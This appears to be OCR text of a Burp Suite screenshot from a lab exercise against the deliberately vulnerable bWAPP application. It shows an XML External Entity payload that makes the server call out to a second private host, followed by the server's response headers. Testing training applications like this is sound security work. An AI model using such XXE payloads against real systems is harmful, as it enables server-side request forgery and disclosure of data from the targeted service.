 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.42.0.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 149
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=6etsq7p4ta5h92003gepjfc7j0; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY ping SYSTEM "http://10.42.0.1:90/">]>
16 <reset>
<login>
&ping;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
P... Raw Hex Rende \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022
09:07:12 GMT
3 Server: Apache/2.2.14
(Ubuntu)
mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch
proxy_html/3.0.1
mod_python/3.3.1
Python/2.6.5
mod_ssl/2.2.14
OpenSSL/0.9.8k
Phusion_Passenger/4.0.
38 mod_perl/2.0.4
Perl/v5.10.1
4 X-Powered-By:
PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov
1981 08:52:00 GMT
6 Cache-Control:
no-store, no-cache,
must-revalidate,
post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3455
10 Connection: close
11 Content-Type:
text/html
12
13
14 Warning:
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
Response Headers (10)